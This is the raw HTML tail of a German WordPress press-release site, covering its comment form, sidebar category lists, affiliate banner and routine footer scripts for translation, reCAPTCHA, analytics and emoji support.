href="https://www.pr-neuigkeiten.de/shoplc-mega-days-waehrend-der-black-week-ein-feuerwerk-der-ersparnisse/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/shoplc-mega-days-waehrend-der-black-week-ein-feuerwerk-der-ersparnisse/" rel="next">ShopLC MEGA DAYS während der Black Week: Ein Feuerwerk der Ersparnisse!</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//sich-rundum-sicher-fuehlen-im-eigenen-zuhause/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9d7a1a8430744446b31c1fe6faa5244" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='463268' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a></li><li> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a></li><li> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></li><li> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a></li><li> <a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"463268","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"463268","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1389899337"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>